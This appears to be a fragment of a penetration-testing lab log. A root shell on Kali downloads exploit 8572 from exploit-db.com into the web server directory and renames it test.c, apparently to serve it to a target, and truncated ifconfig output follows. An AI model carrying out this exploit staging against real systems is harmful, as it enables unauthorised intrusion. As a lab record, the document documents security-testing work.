 root@kali:/var/www/html# wget https://www.exploit-db.com/download/8572
--2020-06-25 23:45:24--  https://www.exploit-db.com/download/8572
正在解析主机 www.exploit-db.com (www.exploit-db.com)... 192.124.249.8
正在连接 www.exploit-db.com (www.exploit-db.com)|192.124.249.8|:443... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：2876 (2.8K) [application/txt]
正在保存至: “8572”
8572 100%[===================>] 2.81K --.-KB/s 用时 0s
2020-06-25 23:45:26 (71.7 MB/s) - 已保存 “8572” [2876/2876])
root@kali:/var/www/html# mv 8572 test.c
root@kali:/var/www/html#
ifconfig
eth0 Link encap:Ethernet
inet addr:192.168.0.
inet6 addr: fe80::2
RUNNING
RX packets:2829 erro
TX packets:687 error
collisions:0 txqueue
RX bytes:197193 (192
Interrupt:17 Base ad